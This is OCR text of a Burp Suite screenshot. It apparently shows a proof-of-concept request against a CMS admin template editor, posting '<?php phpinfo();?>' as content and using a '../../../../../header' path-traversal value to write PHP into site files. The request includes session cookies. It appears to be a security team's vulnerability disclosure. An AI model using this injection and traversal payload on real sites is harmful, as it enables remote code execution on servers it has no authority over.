 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.czcms.cc:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /www/admin.php?m=ui&f=edittemplate HTTP/1.1
Host: www.czcms.cc
Content-Length: 1494
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.czcms.cc
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.czcms.cc/www/admin.php?m=ui&f=edittemplate
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: frontsid=mritb6vfld63hdmguie3g60hk6; frontLang=zh-cn; device=desktop; theme=default; PHPSESSID=rvqc00dor72k8n6h4drgocc6g6; installLang=zh-cn;
adminsid=r356chpleommjsl9ps61v4cmq0; adminLang=zh-cn; currentGroup=design
Connection: close
content=<?php phpinfo();?>&module=commo &file=../../../../../header
226安全团队
? < + > Type a search term 0 matches